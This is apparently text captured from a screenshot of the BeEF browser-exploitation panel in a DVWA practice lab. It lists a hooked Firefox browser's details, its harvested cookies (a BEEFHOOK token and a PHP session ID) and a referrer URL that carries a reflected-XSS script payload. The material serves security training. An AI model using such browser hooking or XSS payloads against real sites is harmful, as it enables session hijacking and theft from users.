 BeEF 0.5.4.0-pre | Submit Bug |
Hooked Browsers
Getting Started Logs Zombies Current Browser
Online Browsers
192.168.67.137
? ? 192.168.67.134
Offline Browsers
Details Logs Commands Proxy XssRays Network
Key Value
browser.capabilities.activex No
browser.capabilities.flash No
browser.capabilities.googlegears No
browser.capabilities.phonegap No
browser.capabilities.quicktime No
browser.capabilities.realplayer No
browser.capabilities.silverlight No
browser.capabilities.vbscript No
browser.capabilities.vlc No
browser.capabilities.webgl Yes
browser.capabilities.webrtc Yes
browser.capabilities.websocket Yes
browser.capabilities.webworker Yes
browser.capabilities.wmp No
browser.date.datestamp Tue Dec 07 2021 18:16:06 GMT-0500 (Eastern Standard Time)
browser.engine Gecko
browser.language en-US
browser.name.reported Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
browser.platform Linux x86_64
browser.version 78.0
browser.window.cookies security=low; BEEFHOOK=m7HeTOXmlM0rdGyXhnseUdVjz6wxavOpWbCHZOpv0esHWwmmCxHRLFbFjVNR9MztnCHKQYtKErjOjYlj; PHPSESSID=eshd839pm0eviofcb8hj6tf211;
acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
browser.window.hostname 192.168.67.137
browser.window.hostport 80
browser.window.origin http://192.168.67.137
browser.window.referrer http://192.168.67.137/dvwa/vulnerabilities/xss_r/?name=%3Cscript%3E+alert+%28%22hey%22%29+%3C%2Fscript%3E